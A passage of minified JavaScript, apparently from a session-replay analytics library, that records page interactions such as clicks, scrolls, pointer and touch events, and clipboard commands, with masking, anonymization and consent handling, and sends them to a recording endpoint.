s{constructor(){this.eventType="user",this.Xh=[],this.Qb=[{type:"pointerup",listener:e=>this.pointerUpListener(e),boundElement:document},{type:"pointermove",listener:e=>this.pointerMoveListener(e),boundElement:document},{type:"pointerdown",listener:e=>this.pointerDownListener(e),boundElement:document}],this.Zb=[{type:"touchstart",listener:e=>this.touchStartListener(e),boundElement:document},{type:"touchmove",listener:e=>this.touchMoveListener(e),boundElement:document},{type:"touchend",listener:e=>this.touchEndCancelListener(e),boundElement:document},{type:"touchcancel",listener:e=>this.touchEndCancelListener(e),boundElement:document}],this.Za=[{type:"click",listener:e=>this.clickListener(e),boundElement:document},{type:"keyup",listener:e=>this.keyUpListener(e),boundElement:document},{type:"keydown",listener:e=>this.keyDownListener(e),boundElement:document},{type:"copy",listener:e=>this.copyListener(e),boundElement:document},{type:"cut",listener:e=>this.cutListener(e),boundElement:document},{type:"paste",listener:e=>this.pasteListener(e),boundElement:document},{type:"scroll",listener:e=>this.scrollListener(csEventtarget.apply(e)),boundElement:document},{type:"mouseover",listener:e=>this.mouseOverListener(e),boundElement:document}],this.Kh=[{type:"scroll",listener:e=>this.scrollListener(csEventtarget.apply(e))}];let t=TS(window.navigator.userAgent);(t===null||t&&t>=16)&&csArray.prototype.push.call(this.Kh,{type:"mouseover",listener:e=>this.mouseOverListener(e)}),this.ge=new _i((e,i)=>{switch(i){case"initial":case"added":this.$i(e);break;case"removed":this.Gi(e);break}})}init(){this.tA(),this.eA(),this.Jh()}onEvent(t){csArray.prototype.push.call(this.Xh,t)}ce(t,e=!1){csArray.prototype.forEach.call(this.Xh,i=>i(t,e))}start(){this.mh(),this.$i(document),this.ge.observe()}stop(){this.Gi(document),this.ge.disconnect(),this.Xh=[]}eA(){this.sA()&&csArray.prototype.push.call(this.Za,...this.Qb)}tA(){this.iA()&&csArray.prototype.push.call(this.Za,...this.Zb)}$i(t){Kn(t)?csArray.prototype.forEach.call(this.Za,e=>Et(e)):csArray.prototype.forEach.call(this.Kh,e=>{let i={type:e.type,listener:e.listener,boundElement:t};Et(i)})}Gi(t){Kn(t)?csArray.prototype.forEach.call(this.Za,e=>vt(e)):csArray.prototype.forEach.call(this.Kh,e=>{let i={type:e.type,listener:e.listener,boundElement:t};vt(i)})}sA(){return"PointerEvent"in window&&typeof window.PointerEvent=="function"}iA(){return"TouchEvent"in window&&typeof window.TouchEvent=="function"}mh(){this.nA()}nA(){let t=ui.getScrollContainer()||document,e=W(t),i=this.wg(t);if(i.top!==0||i.left!==0){let r={type:L.SCROLL,args:[e,i.left,i.top],date:O.now()};this.ce(r,!0)}}wg(t){return t===document?{top:window.pageYOffset,left:window.pageXOffset}:{top:t.scrollTop,left:t.scrollLeft}}scrollListener(t){if(D.isMaskedElement(t)||D.isMaskedElementChild(t))return;let e=W(t),i=this.wg(t),r={type:L.SCROLL,args:[e,i.left,i.top],date:O.now()};this.ce(r)}mouseOverListener(t){if(D.isMaskedElementChild(t.target))return;let e=W(t.target),i={type:L.MOUSE_OVER,args:[e],date:O.now()};this.ce(i)}clickListener(t){let e=Nt(t);if(D.isMaskedElementChild(e))return;let i=W(e),r={type:L.CLICK,args:[i],date:O.now()};this.ce(r)}keyUpListener(t){let e=Nt(t);if(D.isMaskedElementChild(e))return;let i=W(e),r=this.F[t.key];if(r===void 0)return;let o={type:L.KEY_UP,args:[i,r],date:O.now()};this.ce(o)}keyDownListener(t){let e=Nt(t);if(D.isMaskedElementChild(e))return;let i=W(e),r=this.F[t.key];if(r===void 0)return;let o={type:L.KEY_DOWN,args:[i,r],date:O.now()};this.ce(o)}copyListener(t){let e=Nt(t);if(D.isMaskedElementChild(e))return;let i=W(e),r={type:L.CLIPBOARD_COMMAND,args:[i,hi.COPY],date:O.now()};this.ce(r)}cutListener(t){let e=Nt(t);if(D.isMaskedElementChild(e))return;let i=W(e),r={type:L.CLIPBOARD_COMMAND,args:[i,hi.CUT],date:O.now()};this.ce(r)}pasteListener(t){let e=Nt(t);if(D.isMaskedElementChild(e))return;let i=W(e),r={type:L.CLIPBOARD_COMMAND,args:[i,hi.PASTE],date:O.now()};this.ce(r)}pointerUpListener(t){let e=Nt(t);if(D.isMaskedElementChild(e))return;let i=W(e),r={type:L.POINTER_UP,args:[t.pointerId,t.pointerType,zt(t.clientX,1),zt(t.clientY,1),i,t.button],date:O.now()};this.ce(r)}pointerMoveListener(t){let e={type:L.POINTER_MOVE,args:[t.pointerId,t.pointerType,zt(t.clientX,1),zt(t.clientY,1)],date:O.now()};this.ce(e)}pointerDownListener(t){let e=Nt(t);if(D.isMaskedElementChild(e))return;let i=W(e),r={type:L.POINTER_DOWN,args:[t.pointerId,t.pointerType,zt(t.clientX,1),zt(t.clientY,1),i,t.button,{pageX:zt(t.pageX,1),pageY:zt(t.pageY,1)}],date:O.now()};this.ce(r)}touchStartListener(t){if(!t.changedTouches)return;let{changedTouches:e}=t;for(let i=0;i<e.length;i+=1){let r=e[i],o={type:L.TOUCH_START,args:[r.identifier,zt(r.clientX,1),zt(r.clientY,1)],date:O.now()};this.ce(o)}}touchMoveListener(t){if(!t.changedTouches)return;let{changedTouches:e}=t;for(let i=0;i<e.length;i+=1){let r=e[i],o={type:L.TOUCH_MOVE,args:[r.identifier,zt(r.clientX,1),zt(r.clientY,1)],date:O.now()};this.ce(o)}}touchEndCancelListener(t){if(!t.changedTouches)return;let{changedTouches:e}=t;for(let i=0;i<e.length;i+=1){let r=e[i],o={type:t.type==="touchend"?L.TOUCH_END:L.TOUCH_CANCEL,args:[r.identifier,zt(r.clientX,1),zt(r.clientY,1)],date:O.now()};this.ce(o)}}Jh(){this.F={},this.F[" "]=J.SPACE,this.F.Spacebar=J.SPACE,this.F.Backspace=J.BACKSPACE,this.F.Enter=J.ENTER,this.F.Delete=J.DELETE,this.F.ArrowUp=J.ARROWUP,this.F.ArrowDown=J.ARROWDOWN,this.F.ArrowLeft=J.ARROWLEFT,this.F.ArrowRight=J.ARROWRIGHT,this.F.Up=J.ARROWUP,this.F.Down=J.ARROWDOWN,this.F.Left=J.ARROWLEFT,this.F.Right=J.ARROWRIGHT,this.F.CapsLock=J.CAPSLOCK,this.F.Shift=J.SHIFT,this.F.Tab=J.TAB,this.F.Escape=J.ESCAPE,this.F.Esc=J.ESCAPE,this.F.End=J.END,this.F.Alt=J.ALT,this.F.Control=J.CTRL,this.F.Meta=J.META}}return V([At("RecordingPageEvents.start")],s.prototype,"start",null),V([P("scroll")],s.prototype,"scrollListener",null),V([P("mouseOver"),dt(),Ag()],s.prototype,"mouseOverListener",null),V([P("click"),dt()],s.prototype,"clickListener",null),V([P("Event handler type: keyup")],s.prototype,"keyUpListener",null),V([P("Event handler type: keydown")],s.prototype,"keyDownListener",null),V([P("Event handler type: copy")],s.prototype,"copyListener",null),V([P("Event handler type: cut")],s.prototype,"cutListener",null),V([P("Event handler type: paste")],s.prototype,"pasteListener",null),V([P("Event handler type: pointerup"),dt()],s.prototype,"pointerUpListener",null),V([P("Event handler type: pointermove"),dt(),wi({wait:CS})],s.prototype,"pointerMoveListener",null),V([P("Event handler type: pointerdown"),dt()],s.prototype,"pointerDownListener",null),V([P("Event handler type: touchstart"),dt()],s.prototype,"touchStartListener",null),V([P("Event handler type: touchmove"),dt()],s.prototype,"touchMoveListener",null),V([P("Event handler type: touchend-cancel"),dt()],s.prototype,"touchEndCancelListener",null),s})(),PS=(()=>{class s{constructor(t={maskingEnabled:!0}){this.rA=t}onScannedAsset(t){this.tc=t}sc(){let t=window.location.href,e=csString.prototype.indexOf.call(t,"#");return e===-1?t:csString.prototype.substring.call(t,0,e)}scanCssString(t){this.Qh($i(t))}scanElement(t,e){this.rA.maskingEnabled&&(D.getMaskedElementDetails(t).state!==D.MaskedElementState.NotMasked||e&&D.isMaskedAttribute(t,e))||(rn(t)?this.oA(t):Wo(t)?this.aA(t,e):(this.cA(t,e),this.lA(t,e),this.hA(t,e)))}aA(t,e){var i;if((!e||e==="href")&&t.href){let o={assetId:((i=t.sheet)===null||i===void 0?void 0:i.href)||t.href,assetBasePath:this.sc(),assetRawPath:Th(t)};this.tc({type:"stylesheet",asset:o})}}oA(t){var e;let i=new Set;if(t.textContent)for(let o of $i(t.textContent))i.add(o);let r;try{r=(e=t.sheet)===null||e===void 0?void 0:e.cssRules}catch(o){o.name==="SecurityError"||o.name==="InvalidAccessError"||B.error(o.message)}if(r)for(let o=0;o<r.length;o++){let c=r.item(o).cssText;for(let l of $i(c))i.add(l)}this.Qh($e(i))}Zh(t){return!this.uA(t)&&!oe(t)&&!Cp(t)}cA(t,e){if(vf(t)||Ef(t)){if(!e||e==="src"){let i=t.getAttribute("src");if(i&&this.Zh(i)){let r={assetId:t.src,assetRawPath:i,assetBasePath:this.sc()};this.tc({type:"asset",asset:r})}}(!e||e==="srcset")&&t.srcset&&this.dA(t.srcset)}}lA(t,e){if(csNodenodeType.apply(t)!==1){tt.warn(`StaticResourceUrlTracker: Wrong element nodeType: ${t==null?void 0:t.nodeName}/${csNodenodeType.apply(t)}`);return}if(t.hasAttribute&&(!e||e==="style")&&t.hasAttribute("style")){let i=t.getAttribute("style");if(typeof i=="string")this.scanCssString(i);else throw new Error("Unexpected style: "+t.outerHTML)}}dA(t){this.Qh(ma(t))}hA(t,e){if((bf(t)||Af(t)||Tf(t))&&(!e||e==="href"||e==="xlink:href")){let i=t.getAttribute("href")||t.getAttribute("xlink:href");if(i&&this.Zh(i)){let r={assetId:Ee(i),assetRawPath:i,assetBasePath:this.sc()};this.tc({type:"asset",asset:r})}}}Qh(t){return csArray.prototype.forEach.call(csArray.prototype.map.call(csArray.prototype.filter.call(t,e=>this.Zh(e)),e=>({rawUrl:e,absoluteUrl:Ee(e)})),e=>{let i={assetId:e.absoluteUrl,assetBasePath:this.sc(),assetRawPath:e.rawUrl};this.tc({type:"asset",asset:i})})}uA(t){return/^https:\/\/\w+:\w+@/.test(t)}}return s})(),OS=30,NS=0,Yh=(()=>{class s{constructor(t,e=OS,i=NS){this.fA=t,this.pA=e,this.gA=i,this.ss=new sn,this.Ye=!1,this.tu=0,this._g=()=>{for(this.tu=0;this.ss.length;){if(this.tu>=this.pA){csSetTimeout(this._g,this.gA);return}let r=O.elapsed(),o=this.ss.pop();if(!o)break;this.runTask(o);let c=O.elapsed()-r;this.tu+=c}this.Ye=!1}}schedule(t,e=!1){if(!this.fA||e){t();return}bt.general.pendingTasks.increase(),this.ss.push(t),this.mA()}mA(){this.Ye||(this.Ye=!0,csSetTimeout(()=>{this._g()}))}runTask(t){bt.general.pendingTasks.decrease(),t()}runPendingTasks(){this.ss.forEach(t=>{this.runTask(t)}),this.ss.clear()}clearQueue(){bt.general.pendingTasks.clear(),bt.mutations.pendingMutations.clear(),this.ss.clear()}isEmpty(){return this.ss.length===0}}return V([P("TaskScheduler"),At("runTask")],s.prototype,"runTask",null),V([At("runPendingTasks")],s.prototype,"runPendingTasks",null),s})(),MS=(()=>{class s{constructor(){this.X=!1,this.bg=new pa(t=>t.type==="cssRuleInserted"&&this.yA(t)),this.EA=ur(t=>{this.X&&t.length>0&&this.I.schedule(()=>K(t,e=>this.no.scanElement(e)))}),this.vA=({type:t,asset:e})=>{var i,r,o;t==="stylesheet"&&((i=this.SA)===null||i===void 0||i.call(this,e)),(r=this.wA)===null||r===void 0||r.call(this,e);let c={date:O.now(),type:L.STATIC_RESOURCE_URL,args:[e.assetId]};(o=this.j)===null||o===void 0||o.call(this,c)},this.I=new Yh(!0,30,0),this.Br=new Uh(t=>this._A(t)),this.V=new ue(t=>this.Nn(t)),this.no=new PS,this.no.onScannedAsset(this.vA)}onEvent(t){this.j=t}onAsset(t){this.wA=t}onStyleSheetFound(t){this.SA=t}start(){this.X||(this.X=!0,this.bg.observe(),this.Br.observe(),this.V.observe())}stop(){this.X&&(this.bg.disconnect(),this.Br.disconnect(),this.V.disconnect(),this.X=!1)}yA(t){!t.rule||!this.X||this.no.scanCssString(t.rule)}_A(t){this.X&&D.getMaskedElementDetails(t).state===D.MaskedElementState.NotMasked&&this.EA.push(t)}Nn(t){csSetTimeout(()=>{for(let e of t)switch(e.type){case"attributes":this.no.scanElement(e.target,e.attributeName);break;case"characterData":this.bA(e.target);break;case"childList":}})}bA(t){Xn(t)&&csNodeparentNode.apply(t)&&rn(csNodeparentNode.apply(t))&&this.no.scanCssString(t.data)}}return s})(),DS="csPersisted",Kc="v2/recording",kS=["isRecording"],Xh=["replay:resourceManager:enableForOnlineResource:nextPageviewOnly","cssrm:onlineAssets:activateForNextPageview"],xS=["replay:resourceManager:getStatus","cssrm:getStatus"],LS=(()=>{class s{constructor(t,e,i,r,o,c,l,h,u,f,y,g,v,T,I,_,A,x,M,S,H,F){this.Ei=t,this.R=e,this.E=i,this.He=r,this.S=o,this.D=c,this.L=l,this.we=h,this.ve=u,this.yt=f,this.Se=y,this.Et=g,this.w=v,this.vi=T,this.Ag=I,this.Wt=_,this.jt=A,this.Q=x,this.Hn=M,this.it=S,this.AA=H,this.ut=F}init(){var t,e,i;let r=[],o=[];csArray.prototype.push.call(o,new ME),this.ro=new qE(this.it.shouldUseAnonymization(),this.E.whitelistedAttributes,this.D,this.E.anonymizeDigits),this.zi();let c=new zv(DS);this.TA(c),this.G=new _S(()=>{var S;return((S=this.R.getSession())===null||S===void 0?void 0:S.pageNumber)||0});let l=new MS;csArray.prototype.push.call(r,l),this.E.useStaticResourceManager&&bo.isSupported()&&(this.te=new bo,this.xe=new Wv,this.Tg=new mS(this.xe,this.E.getStaticResourceManagerUri(),this.He),this.Ag.addListener(this.Tg),csArray.prototype.push.call(o,this.te));let h=new yi(this.He,{getRequestParameters:()=>({let:this.recordingService.getRecordingLastEventTimestamp()})},{getRequestParameters:()=>({rst:this.recordingService.getRecordingStartTimestamp()})},{getRequestParameters:()=>({rt:csArray.prototype.join.call(this.R.getRecordingTypes(),",")})}),u=new va(`${this.E.getRecordingUri()}/${Kc}`);csArray.prototype.push.call(o,this.ro),csArray.prototype.push.call(o,new cv(this.Q)),csArray.prototype.push.call(o,new hv),this.qi=new IS,this.qi.init(),csArray.prototype.push.call(r,this.qi),this.Ut=new fS(c,u,this.K),csArray.prototype.push.call(r,new AS(window.location,this.D));let f=!1,y=f?new uv:new NE,g=f?null:new pv,v=f?null:new mv,T=f?null:new vv(this.ut,(e=this.E.experimental)===null||e===void 0?void 0:e.trackedCustomInputProperties),I=f?null:new wv,_=csArray.prototype.filter.call([g,this.we,y,new lS(csArray.prototype.filter.call(r,S=>S)),I,new _v,new Nv,T,v],Boolean);this.E.textVisibilityEnabled&&ce.isSupported()&&(this.oo=new zE,csArray.prototype.push.call(_,this.oo)),this.E.jsErrorsEnabled&&(this.qa=new Mv,this.RA=new Dv(S=>this.ve.anonymize(S)),this.gs=new cS(this.qa),csArray.prototype.push.call(_,this.qa),csArray.prototype.push.call(o,this.RA)),!((i=this.E.customErrors)===null||i===void 0)&&i.enabled&&(this.E.customErrors.consoleMessageLogLevels&&this.E.customErrors.consoleMessageLogLevels.length>0&&(this.CA=new Lv({consoleMessageLevels:this.E.customErrors.consoleMessageLogLevels,validHostnames:this.E.hostnames}),this.IA=new Uv(S=>(S.message=this.AA.anonymize(S.message),S)),csArray.prototype.push.call(_,this.CA),csArray.prototype.push.call(o,this.IA)),this.ms=new aS);let A=new Bv(_,o),x=new oS(A,this.w,this.xe,this.gs,this.ms),M=csArray.prototype.filter.call([y,g,v,T,I],Boolean);this.recordingService=new dS(this.E,this.G,h,this.L,this.R,this.ve,this.yt,this.Se,this.ut,this.K,this.Ut,u,x,r,M,this.te,this.Hn,this.gs,this.ms),this.vi.addListener(this.recordingService),this.Ag.addListener(this.recordingService),this.recordingService.init(),this.S.register(kS,()=>this.R.isReplayRecorded()&&!this.Wt.isUrlExcludedForSessionReplay()),this.S.register(Xh,()=>{this.recordingService.activateOnlineAssetsOnNextPageview(),this.w.emitRecordingContextChange()}),this.S.register(xS,()=>this.recordingService.getStaticResourceManagerStatus()),this.ao=new qv(this.w,this.R),this.vi.addListener(this.ao),this.Ei.enableRecordingContext(this.recordingService,this.R,this.ao),this.eu()}onAfterNaturalPageView(){var t;this.Wt.isUrlExcludedForSessionReplay()?this.recordingService.resetOnlineAssetsOnPageview():this.recordingService.updateOnlineAssetsOnPageview(),(t=this.Tg)===null||t===void 0||t.initState()}onStartTracking(){this.Ut.recover(),this.zi(),this.R.isReplayRecorded()&&!this.Wt.isUrlExcludedForSessionReplay()&&(this.R.isTemporarilyRecorded()&&this.recordingService.blockSendingEventsFromQuotaService(),this.ic())}onArtificialPageViewEnd(){this.R.isReplayRecorded()&&!this.Wt.isUrlExcludedForSessionReplay()&&!this.R.isTemporarilyRecorded()&&this.Ut.sendLastMessageBeacon(),this.recordingService.clearStates(),this.co()}onAfterArtificialPageView(){this.zi(),this.R.isReplayRecorded()&&!this.Wt.isUrlExcludedForSessionReplay()?(this.R.isTemporarilyRecorded()&&this.recordingService.blockSendingEventsFromQuotaService(),this.recordingService.updateOnlineAssetsOnPageview(),this.ic()):this.recordingService.resetOnlineAssetsOnPageview()}onBeforeSessionRenewal(){this.recordingService.clearStates(),this.co()}onOptout(){this.co(),this.recordingService.onOptOut()}onReplayUnanonymizationConsentGranted(){this.zi(),this.recordingService.triggerUnanonymizationConsentGranted(),this.w.emitRecordingContextChange()}onReplayUnanonymizationConsentWithdrawn(){this.zi(),this.recordingService.triggerUnanonymizationConsentWithdrawn(),this.w.emitRecordingContextChange()}onCollectStateChange(t,e){t===k.QUOTA_REACHED||t===k.ANALYTICS_ONLY&&e===ae.ETR_OFF?(this.recordingService.clearEvents(),this.co()):(this.K.setQueryParams({rt:csArray.prototype.join.call(this.R.getRecordingTypes(),",")}),this.recordingService.allowSendingEventsFromQuotaService(),this.recordingService.pushEvents(),this.ao.onCollectStateChange(t,e))}onTargetingRulesMatched(){this.R.isReplayRecorded()&&!this.Wt.isUrlExcludedForSessionReplay()&&!this.recordingService.isRecording()&&this.ic()}onInitialDomStart(){this.recordingService.blockSendingEventsFromSerialization(),this.Ut.blockSendingLastMessage()}onInitialDomDone(t){this.recordingService.allowSendingEventsFromSerialization(),this.recordingService.addInitialDom(t),this.Ut.allowSendingLastMessage(),this.qi.start(),this.recordingService.pushEvents()}onAfterReplayRecordingConsentGranted(){this.R.isReplayRecorded()&&!this.Wt.isUrlExcludedForSessionReplay()&&(this.R.isTemporarilyRecorded()&&this.recordingService.blockSendingEventsFromQuotaService(),this.ic(),this.recordingService.triggerRecordingForSessionGranted())}onAfterReplayRecordingConsentWithdrawn(){this.recordingService.isRecording()&&(this.recordingService.triggerRecordingForSessionWithdrawn(),this.recordingService.clearStates(),this.co())}eu(){var t,e,i,r,o,c;if(!((i=(e=(t=this.E.experimental)===null||t===void 0?void 0:t.sessionReplay)===null||e===void 0?void 0:e.shadowRoot)===null||i===void 0)&&i.filterByHostSelector){let l=(c=(o=(r=this.E.experimental)===null||r===void 0?void 0:r.sessionReplay)===null||o===void 0?void 0:o.shadowRoot)===null||c===void 0?void 0:c.filterByHostSelector;K(l,h=>{Vt(h)&&ue.setShadowRootFilter(u=>{try{return te.call(u.host,h)}catch{return!1}})})}}ic(){this.recordingService.start(),this.Ut.start(),this.w.emitRecordingContextChange()}co(){this.recordingService.stop(),this.Ut.stop(),this.w.emitRecordingContextChange()}TA(t){let e="byteArray";this.K=this.jt.create(`${this.E.getRecordingUri()}/${Kc}`,e,t)}zi(){var t;let e=this.it.shouldUseAnonymization();this.ro.setAnonymization(e),(t=this.oo)===null||t===void 0||t.setAnonymization(e)}}return V([At("Recording.onStartTracking")],s.prototype,"onStartTracking",null),V([At("onInitialDomDone")],s.prototype,"onInitialDomDone",null),s})(),US=(()=>{class s extends Ct{validateArgs(t){return!!Y(t)}execute(){this.commandsService.applyFromImplementation(Xh[0],[],"SrmOnlineAssetsTemplate")}}return s})(),VS=1024,jS=512,qr=1024,Wr="||",pr=(()=>{let s;return function(n){function t(c,l){return R(c)&&csString.prototype.indexOf.call(csString.prototype.toLowerCase.call(c),us.CHAMELEON)!==-1?us.CHAMELEON:l}n.handleCustomEventCommandMisuse=t;function e(c,l,h){let u=i(h);return{type:q.CUSTOM_EVENT,ts:0,customEventName:X.truncate(c,VS,X.ELLIPSIS),sourceLibrary:og(l)?l:us.WEB,...zi(u)?{}:{properties:u}}}n.buildCustomEvent=e;function i(c){let l={};for(let h in c){if(h.length>jS)continue;let u=c[h];if(St(u)||Gi(u))l[h]=csString(u);else if(o(u))l[h]=X.truncate(u,qr,X.ELLIPSIS);else if(nf(u)){let f=r(u);f!==""&&(l[h]=f)}}return l}n.sanitizeCustomEventProperties=i;function r(c){let l="";for(let h=0;h<c.length;h++){let u=c[h];if(!St(u)&&!Gi(u)&&!o(u))continue;let f=csString(u);if(l==="")l=X.truncate(f,qr,X.ELLIPSIS);else if(l.length+Wr.length+f.length<=qr)l+=Wr+f;else break}return l}function o(c){return R(c)&&!nr(c)&&!csString.prototype.includes.call(c,Wr)}}(s||(s={})),s})(),Ft=(()=>{class s{static buildFromCustomEvent(t,e){return this.Rg(null,t,e)}static buildFromAnalysisEvent(t,e,i){return this.Rg(t,e,i)}static Rg(t,e,i){return csArray.prototype.reduce.call(i,(r,o)=>o.enhanceAnalysisEvent(t,r),e)}}return s})();var HS=(()=>{class s extends wt{constructor(t,e,i,r,o,c,l,h,u,f,y,g,v,T,I,_,A,x,M,S,H){super(),this.E=t,this.Si=e,this.Ft=i,this.Fn=r,this.su=o,this.ns=c,this.Le=l,this.iu=h,this.L=u,this.ae=f,this.nu=y,this.Ze=g,this.K=v,this.$t=T,this.nc=I,this.xs=_,this.Ls=A,this.ru=x,this.Wi=M,this.Yi=S,this.Xi=H,this.yi=new qh,this.rc=!1,this.Ki=[]}init(){var t,e,i,r,o,c,l;this.Si.onEvent(h=>this.Vt(h)),this.Ft.onEvent(h=>this.Vt(h)),this.Fn.onEvent(()=>{let h=this.Fn.getRequestParameters();this.K.setQueryParams(h),this.Le.setQueryParams(h)}),this.nu.onEvent(h=>this._e(h)),this.ou(),(t=this.nc)===null||t===void 0||t.onEvent(h=>this.Vt(h)),(e=this.Wi)===null||e===void 0||e.onEvent(h=>this.Vt(h)),(i=this.xs)===null||i===void 0||i.onEvent(h=>this.Vt(h)),(r=this.Ls)===null||r===void 0||r.onEvent(h=>this.Vt(h)),this.PA(),(o=this.ru)===null||o===void 0||o.onEvent(h=>this._e(h)),(c=this.Yi)===null||c===void 0||c.onEvent(h=>this._e(h)),(l=this.Xi)===null||l===void 0||l.onEvent(h=>this._e(h))}PA(){this.Le.onBeaconSuccess(()=>{this.ns.clearEvents()}),this.Le.onBeaconFailure(t=>{this.OA(t)})}initStates(){let t=this.iu.getRequestParameters(),e=this.su.getRequestParameters(),i=this.Fn.getRequestParameters();this.K.setQueryParams(t),this.K.setQueryParams(e),this.K.setQueryParams(i),this.Le.setQueryParams(t),this.Le.setQueryParams(e),this.Le.setQueryParams(i),this.au()}clearStates(t){var e,i;this.Si.flushPendingDebouncedListeners(),(e=this.xs)===null||e===void 0||e.flushPendingKeyboardNavigationEvent(),(i=this.Ls)===null||i===void 0||i.flushPendingTextHighlightEvent(),t?(this.lu(),this.sendLastMessageBeacon()):this.sendEvents(),this.Fn.reset(),this.K.removeQueryParams()}onStart(t){var e,i,r,o,c,l,h;t||(e=this.ru)===null||e===void 0||e.start(),this.Ze.start(),this.Si.start(),this.Fn.start(),this.Ft.start(),(i=this.nc)===null||i===void 0||i.start(),(r=this.Ls)===null||r===void 0||r.start(),t||this.nu.start(),(o=this.xs)===null||o===void 0||o.start(),(c=this.Wi)===null||c===void 0||c.start(),(l=this.Yi)===null||l===void 0||l.start(),(h=this.Xi)===null||h===void 0||h.start(),csArray.prototype.forEach.call(this.Ki,u=>{this._e(u)}),this.Ki=[]}collectInitialEvents(){var t;(t=this.nc)===null||t===void 0||t.collectInitialEvents()}onIframeAnalysisBrowserEvent(t){this._e(t)}onIframeAnalysisUserEvent(t){this.Vt(t)}onExternalEvent(t){this.Z(t)}_e(t){this.isStarted&&this.L.isCurrentPageviewValid()&&this.Z(t)}Vt(t){this.isStarted&&(this.L.refreshSession(),this.L.isSessionValid()&&this.Z(t))}Z(t){this.ns.addEvent(this.NA(t)),this.ns.isFull()&&this.sendEvents(),this.E.emitDebugEvents&&this.yi.emit("analysisEvent",{...t,typeName:q[t.type]})}NA(t){return t.ts=this.Ji(),t}lu(){this.Le.setQueryParams({hlm:"true"}),this.rc=!0}sendLastMessageBeacon(){this.Le.removeQueryParams(["i"]),this.Le.setQueryParams(this.iu.getRequestParameters()),this.Le.setQueryParams(this.su.getRequestParameters()),this.Le.send(this.ns.stringifyEvents()),this.Le.removeQueryParams(["hlm"]),this.rc=!1}sendEvents(){this.ns.isEmpty()||(this.Le.removeQueryParams(["i"]),this.K.setQueryParams(this.iu.getRequestParameters()),this.K.setQueryParams(this.su.getRequestParameters()),this.K.send(this.ns.getEvents()),this.ns.clearEvents())}onStop(){var t,e,i,r,o,c,l;this.Ze.stop(),this.Si.stop(),this.Fn.stop(),this.Ft.stop(),this.nu.stop(),(t=this.nc)===null||t===void 0||t.stop(),(e=this.xs)===null||e===void 0||e.stop(),(i=this.Ls)===null||i===void 0||i.stop(),(r=this.Wi)===null||r===void 0||r.stop(),this.ns.empty(),(o=this.ru)===null||o===void 0||o.stop(),(c=this.Yi)===null||c===void 0||c.stop(),(l=this.Xi)===null||l===void 0||l.stop()}au(){this.ys=O.now()}Ji(){return O.now()-this.ys}ou(){this.Ze.onEvent(t=>{var e,i;t!==Zt.Visible&&((e=this.xs)===null||e===void 0||e.flushPendingKeyboardNavigationEvent(),(i=this.Ls)===null||i===void 0||i.flushPendingTextHighlightEvent(),t===Zt.PagehideVisible?this.lu():t===Zt.PagehideHidden?(this.lu(),this.sendLastMessageBeacon()):(!this.ns.isEmpty()||this.rc)&&this.sendLastMessageBeacon())})}OA(t){try{(!this.ns.isEmpty()||this.rc)&&this.ae.save({requestParameters:t,events:this.ns.getEvents()})}catch{}}pushCustomEvent(t,e,i){if(!(R(t)&&!nr(t))||i!==void 0&&!Y(i))throw new lt(ko[0]);let r=pr.buildCustomEvent(t,e,i),o=Ft.buildFromCustomEvent(r,this.$t);this.isStarted?this._e(o):csArray.prototype.push.call(this.Ki,o)}}return s})(),Xs=(()=>{class s{isEventTypeSupported(t){return csArray.prototype.indexOf.call(this.supportedEventTypes,t)!==-1}enhanceAnalysisEvent(t,e){return this.isEventTypeSupported(e.type)?this.baseEnhanceAnalysisEvent(t,e):e}}return s})(),BS=(()=>{class s extends Xs{constructor(){super(...arguments),this.supportedEventTypes=[q.CHANGE],this.MA=["text","email","number","search","tel","url","password"]}baseEnhanceAnalysisEvent(t,e){let i=Nt(t);return ws(i)&&csArray.prototype.indexOf.call(this.MA,i.type)>=0&&(e.isBlank=i.value===""),e}}return s})(),Kh=(()=>{class s extends Xs{constructor(t){super(),this.St=t,this.supportedEventTypes=[q.MOUSEDOWN,q.MOUSEUP,q.CLICK,q.MOUSEOVER,q.TAP]}baseEnhanceAnalysisEvent(t,e){let{path:i,targetLink:r}=this.St.getEventTargetPathAndTargetLink(t);return e.tgt=i,e.tgtLk=r,e}}return s})(),Bt=(()=>{let s;return function(n){n[n.ANONYMIZED=0]="ANONYMIZED",n[n.CAPTURED=1]="CAPTURED",n[n.MASKED=2]="MASKED",n[n.ENCRYPTED=3]="ENCRYPTED"}(s||(s={})),s})(),FS=(()=>{class s{constructor(){this.oc=new Map,this.ac=new Map,this.Ke=new Map}setConf(t){for(let e in t)(e==="click"||e==="submit"||e==="change")&&this.DA(t[e],e)}getConf(){return{clicks:this.oc,submits:this.ac,changes:this.Ke}}clearConf(){this.oc.clear(),this.ac.clear(),this.Ke.clear()}DA(t,e){for(let i in t){let r=this.kA(i,e)||{formValue:[],textInElement:[],elementExists:[],attribute:[]},o=t[i];if(o.t)for(let c in o.t){let l=o.t[c];csArray.prototype.push.call(r.textInElement,{[l]:{name:c}})}if(o.f)for(let c in o.f){let l=o.f[c];csArray.prototype.push.call(r.formValue,{[l]:{name:c}})}if(o.ex)for(let c in o.ex){let l=o.ex[c];csArray.prototype.push.call(r.elementExists,{[l]:{name:c}})}if(o.a)for(let c in o.a){let l=o.a[c];"target"in l&&"attribute"in l&&csArray.prototype.push.call(r.attribute,{[l.target]:{attribute:l.attribute,name:c}})}e==="click"?this.oc.set(i,r):e==="submit"?this.ac.set(i,r):e==="change"&&this.Ke.set(i,r)}}kA(t,e){if(e==="click")return this.oc.get(t);if(e==="submit")return this.ac.get(t);if(e==="change")return this.Ke.get(t)}}return s})(),Ln=(()=>{let s;return function(n){function t(o,c,l=50){return i(o,c,()=>!1,()=>!1,l)}n.getNearestElementMatching=t;function e(o,c,l,h=50){return i(o,c,l,r,h)}n.getNearestUnmaskedElementMatching=e;function i(o,c,l,h,u=50){let f=o,y=0;for(;f&&y<u;){if(h(f)){f=et.getParentElement(f),y++;continue}if(f.matches(c)&&!l(f))return f;let g=et.findAllElements(c,f);if(g.length>0){for(let v of g)if(!l(v))return v}f=et.getParentElement(f),y++}return null}function r(o){return D.isMaskedElement(o)||D.isMaskedElementChild(o)}}(s||(s={})),s})(),$S=(()=>{let s;return function(n){function t(l){switch(csString.prototype.toLowerCase.call(l.tagName)){case"input":{let h=l;switch(h.type){case"date":case"email":return e(h);case"password":return"****";case"checkbox":return i(h);case"radio":return o(h);default:return l.value}}case"textarea":return l.value;case"select":return fi(l)?r(l):null;default:return null}}n.getInputElementValue=t;function e(l){return l.validity.valid?csString.prototype.trim.call(l.value):null}function i(l){let h=l.checked?"true":"false";if(!l.name)return h;let u=`input[type=checkbox][name=${l.name}]`,f=et.findAllElements(u);if(f.length>1){let 